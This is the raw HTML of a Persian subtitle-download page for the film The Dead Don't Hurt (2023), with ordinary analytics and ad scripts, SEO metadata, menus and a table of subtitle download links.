

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blue-subtitle.com/movies/the-dead-dont-hurt-2023/
body_size: 12666
content:

<!doctype html>
<html

	  dir="rtl" lang="fa-IR">

<head><script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/XmV2twMP/native-blue-subtitle.com-10947/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>



	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169205324-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169205324-1');
</script>

    <meta charset="UTF-8">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>دانلود زیرنویس فارسی فیلم The Dead Don&#039;t Hurt 2023 - بلو سابتایتل</title>
	<link rel="canonical" href="https://blue-subtitle.com/movies/the-dead-dont-hurt-2023/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دانلود زیرنویس فارسی فیلم The Dead Don&#039;t Hurt 2023 - بلو سابتایتل" />
	<meta property="og:description" content="دانلود زیرنویس فارسی فیلم The Dead Don&#8217;t Hurt 2023 دو پیشگام برای زندگی و عشق خود در مرز آمریکا در طول جنگ داخلی مبارزه می..." />
	<meta property="og:url" content="https://blue-subtitle.com/movies/the-dead-dont-hurt-2023/" />
	<meta property="og:site_name" content="بلو سابتایتل" />
	<meta property="article:modified_time" content="2024-09-21T12:36:41+00:00" />
	<meta property="og:image" content="https://blue-subtitle.com/wp-content/uploads/2024/07/MV5BNGUzODM5NjItODA4Mi00NDUzLWFkZDItZWY5OThjYTQyN2M4XkEyXkFqcGdeQXVyMTAxNzQ1NzI@._V1_FMjpg_UX1000_.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="292" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blue-subtitle.com/movies/the-dead-dont-hurt-2023/","url":"https://blue-subtitle.com/movies/the-dead-dont-hurt-2023/","name":"دانلود زیرنویس فارسی فیلم The Dead Don't Hurt 2023 - بلو سابتایتل","isPartOf":{"@id":"http://blue-subtitle.com/#website"},"primaryImageOfPage":{"@id":"https://blue-subtitle.com/movies/the-dead-dont-hurt-2023/#primaryimage"},"image":{"@id":"https://blue-subtitle.com/movies/the-dead-dont-hurt-2023/#primaryimage"},"thumbnailUrl":"https://blue-subtitle.com/wp-content/uploads/2024/07/MV5BNGUzODM5NjItODA4Mi00NDUzLWFkZDItZWY5OThjYTQyN2M4XkEyXkFqcGdeQXVyMTAxNzQ1NzI@._V1_FMjpg_UX1000_.jpg","datePublished":"2024-07-17T11:35:52+00:00","dateModified":"2024-09-21T12:36:41+00:00","breadcrumb":{"@id":"https://blue-subtitle.com/movies/the-dead-dont-hurt-2023/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://blue-subtitle.com/movies/the-dead-dont-hurt-2023/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://blue-subtitle.com/movies/the-dead-dont-hurt-2023/#primaryimage","url":"https://blue-subtitle.com/wp-content/uploads/2024/07/MV5BNGUzODM5NjItODA4Mi00NDUzLWFkZDItZWY5OThjYTQyN2M4XkEyXkFqcGdeQXVyMTAxNzQ1NzI@._V1_FMjpg_UX1000_.jpg","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2024/07/MV5BNGUzODM5NjItODA4Mi00NDUzLWFkZDItZWY5OThjYTQyN2M4XkEyXkFqcGdeQXVyMTAxNzQ1NzI@._V1_FMjpg_UX1000_.jpg","width":200,"height":292},{"@type":"BreadcrumbList","@id":"https://blue-subtitle.com/movies/the-dead-dont-hurt-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://blue-subtitle.com/"},{"@type":"ListItem","position":2,"name":"Movies","item":"https://blue-subtitle.com/movies/"},{"@type":"ListItem","position":3,"name":"دانلود زیرنویس فارسی فیلم The Dead Don&#8217;t Hurt 2023"}]},{"@type":"WebSite","@id":"http://blue-subtitle.com/#website","url":"http://blue-subtitle.com/","name":"بلو سابتایتل","description":"بلو سابتایتل مرجع دانلود زیرنویس فارسی فیلم و سریال","publisher":{"@id":"http://blue-subtitle.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://blue-subtitle.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"http://blue-subtitle.com/#organization","name":"بلو سابتایتل","url":"http://blue-subtitle.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"http://blue-subtitle.com/#/schema/logo/image/","url":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","width":300,"height":81,"caption":"بلو سابتایتل"},"image":{"@id":"http://blue-subtitle.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک" href="https://blue-subtitle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک دیدگاه‌ها" href="https://blue-subtitle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; دانلود زیرنویس فارسی فیلم The Dead Don&#8217;t Hurt 2023 خوراک دیدگاه‌ها" href="https://blue-subtitle.com/movies/the-dead-dont-hurt-2023/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blue-subtitle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblue-subtitle.com%2Fmovies%2Fthe-dead-dont-hurt-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blue-subtitle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblue-subtitle.com%2Fmovies%2Fthe-dead-dont-hurt-2023%2F&#038;format=xml" />
<!-- blue-subtitle.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="subti-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tp-pub.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/tp-pub.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/font-awesome.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://blue-subtitle.com/wp-content/themes/toroplay-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://blue-subtitle.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blue-subtitle.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://blue-subtitle.com/wp-content/themes/toroplay-child/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blue-subtitle.com/?p=148777' />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-post .Description a, .page .Description a{
	display:inline-block;
}
.single-series .Description a,
.single-movies .Description a{
	display:block !important;
}		</style>
		<style id="tp_style_css" type="text/css"> :root{
                --body: #eceff1;
                --cont: #ffffff;
                --link: #000977;
                --clrd: #78909c;
                --clra: #0d00a0;
                --clrb: #0074e8;
                --clrc: #00d618;
                --title: #000000;
            } </style> 
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="stylesheet preload prefetch" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;700&display=swap" type="text/css" as="style">
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blue-subtitle.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head><meta name="surfe.pro" content="85da8c9eb37054fd2cee8349af295a94">



<body class="rtl wp-singular movies-template-default single single-movies postid-148777 wp-custom-logo wp-theme-toroplay wp-child-theme-toroplay-child FullW aa-prefix-subti-" x-data="{ menu: false, uDpd: false }" @keydown.escape="menu = false">

    <div class="Tp-Wp" id="Tp-Wp" :class="{ 'show': menu }">

        <header class="Header MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <button aria-label="menu" type="button" @click="menu = !menu" class="Button MenuBtn AAShwHdd-lnk CXHd" @click="menu = !menu">
                        <i></i><i></i><i></i>
                    </button>

                    <span class="MenuBtnClose AAShwHdd-lnk CXHd" @click="menu = !menu"></span>
                    <div class="Rght BgA">
                        <div class="Search">
                            <form action="https://blue-subtitle.com" autocomplete="off">
    <label class="Form-Icon">
        <input aria-label="جستجو" type="text" id="s" name="s" placeholder="جستجو">
        <i class="fa-search"></i>
    </label>

    <div class="Result anmt">
        <ul class="MovieList"></ul>
    </div>
</form>                        </div>

                        <nav class="Menu mobile_men"><ul><li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-126"><a href="http://blue-subtitle.com">خانه</a></li>
<li id="menu-item-17425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17425"><a href="https://blue-subtitle.com/series/">سریال</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a href="http://blue-subtitle.com/movies/">فیلم</a>
<ul class="sub-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="http://blue-subtitle.com/category/action/">اکشن</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="http://blue-subtitle.com/category/crime/">جنایی</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="http://blue-subtitle.com/category/history/">تاریخی</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="http://blue-subtitle.com/category/comedy/">کمدی</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="http://blue-subtitle.com/category/adventure/">ماجراجویی</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="http://blue-subtitle.com/category/family/">خانوادگی</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="http://blue-subtitle.com/category/animation/">انیمیشن</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="http://blue-subtitle.com/category/thriller/">هیجان انگیز</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a href="http://blue-subtitle.com/category/horror/">وحشت</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="http://blue-subtitle.com/category/science-fiction/">علمی تخیلی</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="http://blue-subtitle.com/category/western/">وسترن</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="http://blue-subtitle.com/category/fantasy/">فانتزی</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a href="http://blue-subtitle.com/category/mystery/">رازآلود</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="http://blue-subtitle.com/category/war/">جنگی</a></li>
</ul>
</li>
<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://blue-subtitle.com/1-2/%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa/">تبلیغات</a></li>
<li id="menu-item-145618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145618"><a href="https://www.downloadfiilm.com/contact">درخواست فیلم</a></li>
<li id="menu-item-86510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86510"><a href="https://reportaj.me/page/buyreportaj">خرید رپورتاژآگهی دائمی</a></li>
<li id="menu-item-147660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147660"><a href="https://subtitlemovie.com/">subtitle movie</a></li>
</ul></nav>                    </div>

                </div>
                
            </div>
        </header>


<div class="Body Container">
    <div class="Content">
        <div class="Container">
            <div class="bnr" id="ads_hd_bt"><a href="https://www.downloadfiilm.com/contact" target="_blank" border="0"><img decoding="async" src="https://blue-subtitle.com/wp-content/uploads/2024/01/downloadfilm-728x90-1.gif"></a>
</div>


            <div class="TpRwCont TpRCol">
                <main>
            <article class="TPost Single">
                <header>
                    <h1 class="Title">دانلود زیرنویس فارسی فیلم The Dead Don&#8217;t Hurt 2023</h1>

                    
                    <div class="Image">
                        <figure>
                            <img src="https://blue-subtitle.com/wp-content/uploads/2024/07/MV5BNGUzODM5NjItODA4Mi00NDUzLWFkZDItZWY5OThjYTQyN2M4XkEyXkFqcGdeQXVyMTAxNzQ1NzI@._V1_FMjpg_UX1000_.jpg" loading="lazy" alt="دانلود زیرنویس فارسی فیلم The Dead Don&#8217;t Hurt 2023" />                        </figure>
                    </div>
                    دانلود زیرنویس فارسی فیلم The Dead Don't Hurt 2023 دو پیشگام برای زندگی و عشق خود در مرز آمریکا در طول جنگ داخلی مبارزه می کنند.<span style="box-sizing: inherit; font-weight: bold;"><span style="font-size: 14pt;">(<span style="color: #ffff00;"><strong>زیرنویس بلوری اضافه شد</strong></span>)</span></span>                </header>

                <footer class="ClFx">

                    <p class="Info">
                        <span class="View fa-eye"> 233 بازدید</span>                    </p>
                    <ul class="ListPOpt">
                                                <li>
                            <a href="#!" rel="nofollow noopener" class="Fcb fa-facebook-f fab" onclick="window.open('https://www.facebook.com/sharer.php?u=https://blue-subtitle.com/movies/the-dead-dont-hurt-2023/', 'Facebook', 'toolbar=0, status=0, width=650, height=450');"></a>
                        </li>
                        <li>
                            <a href="#!" rel="nofollow noopener" class="Twt fa-twitter fab" onclick="window.open('https://twitter.com/intent/tweet?original_referer=https://blue-subtitle.com/movies/the-dead-dont-hurt-2023/&amp;text=دانلود زیرنویس فارسی فیلم The Dead Don&#8217;t Hurt 2023&amp;tw_p=tweetbutton&amp;url=https://blue-subtitle.com/movies/the-dead-dont-hurt-2023/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');"></a>
                        </li>
                        <li>
                            <a href="#!" rel="nofollow noopener" class="Twt fa-reddit fab" onclick="window.open('https://www.reddit.com/submit?url=https://blue-subtitle.com/movies/the-dead-dont-hurt-2023/&title=دانلود زیرنویس فارسی فیلم The Dead Don&#8217;t Hurt 2023', 'Reddit', 'toolbar=0, status=0, width=650, height=450');"></a>
                        </li>
                    </ul>
                </footer>

                <div class="TPostBg Objf">
                    <img class="TPostBg" src="https://blue-subtitle.com/wp-content/uploads/2019/12/download.png" loading="lazy" alt="دانلود زیرنویس فارسی فیلم The Dead Don&#8217;t Hurt 2023" />                </div>
            </article>
                    <div class="Wdgt"><div class="Title">لینک ها</div><div class="TPTblCn LnksTb"><table><thead><tr><th>#</th><th>نوع</th><th>هماهنگ با نسخه</th></tr></thead><tbody><tr><td> <span class="Num">01</span> </td><td> <a href="#!" class="Button STPb" data-url="aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS8/dHJkb3dubG9hZD0wJnRyaWQ9MTQ4Nzc3JnRydHlwZT0x" data-lmt="eyJpYXQiOjE3Njk5MDM0MTYsImV4cCI6MTc2OTkwMzcxNiwibG10Ijp7ImlkIjoxNDg3Nzd9fQ==" data-link>دانلود</a> </td><td> <span class="badge ttu white-co primary-bg fwb pdx brd1 fz12 mgr mgb">BluRay</span> </td><td>  </td></tr><tr><td> <span class="Num">02</span> </td><td> <a href="#!" class="Button STPb" data-url="aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS8/dHJkb3dubG9hZD0xJnRyaWQ9MTQ4Nzc3JnRydHlwZT0x" data-lmt="eyJpYXQiOjE3Njk5MDM0MTYsImV4cCI6MTc2OTkwMzcxNiwibG10Ijp7ImlkIjoxNDg3Nzd9fQ==" data-link>دانلود</a> </td><td> <span class="badge ttu white-co primary-bg fwb pdx brd1 fz12 mgr mgb">WebDl ,WEBRip</span> </td><td>  </td></tr></tbody></table></div></div>
                    <div class="MovieInfo TPost Single">
                        <div class="MovieTabNav">
                            <div class="Lnk on" data-tab="MvTb-details">جزئیات</div>
                            <div class="Lnk" data-tab="MvTb-cast">بازیگران</div>
                        </div>

                        <div class="MvTbCn on anmt" id="MvTb-details">
                            <ul class="InfoList">
                                <li class="fa-bullseye"><strong class="fwb">ژانر</strong> <a aria-label="درام" href="https://blue-subtitle.com/category/%d8%af%d8%b1%d8%a7%d9%85/">درام</a>, <a aria-label="وسترن" href="https://blue-subtitle.com/category/%d9%88%d8%b3%d8%aa%d8%b1%d9%86/">وسترن</a> </li><li class="fa-bullseye"><strong class="fwb">Tags</strong> <a href="https://blue-subtitle.com/tag/the-dead-dont-hurt-2023/" rel="tag">The Dead Don’t Hurt 2023</a>, <a href="https://blue-subtitle.com/tag/the-dead-dont-hurt-2023-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%d9%81%db%8c%d9%84%d9%85/" rel="tag">The Dead Don’t Hurt 2023 دانلود رایگان فیلم</a>, <a href="https://blue-subtitle.com/tag/the-dead-dont-hurt-2023-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%b3%db%8c%d9%86%d9%85%d8%a7%db%8c%db%8c-%d8%ac%d8%af%db%8c%d8%af-%d8%a8%d8%af%d9%88%d9%86-%d8%b3%d8%a7/" rel="tag">The Dead Don’t Hurt 2023 دانلود فیلم سینمایی جدید بدون سانسور The Dead Don’t Hurt 2023</a>, <a 